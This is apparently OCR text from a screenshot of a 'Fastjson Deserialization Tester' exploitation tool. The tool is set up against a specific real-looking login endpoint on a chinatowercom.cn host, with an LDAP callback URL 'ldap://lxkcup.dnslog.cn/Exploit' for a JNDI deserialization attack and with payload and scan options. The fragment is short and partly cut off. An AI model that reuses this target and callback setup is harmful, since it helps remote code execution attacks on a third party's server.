 Fastjson Deserialization Tester 1.0 By : c0d1M4x
Tester
URL http://dp.test.chinatowercom.cn:6097/iserver/services/security/login POST
Parameter null
LDAP/RMI ldap://lxkcup.dnslog.cn/Exploit No_Byp...
Payload Extranet
Proxy HTTP IP Address Port Scan
HTTP 数据包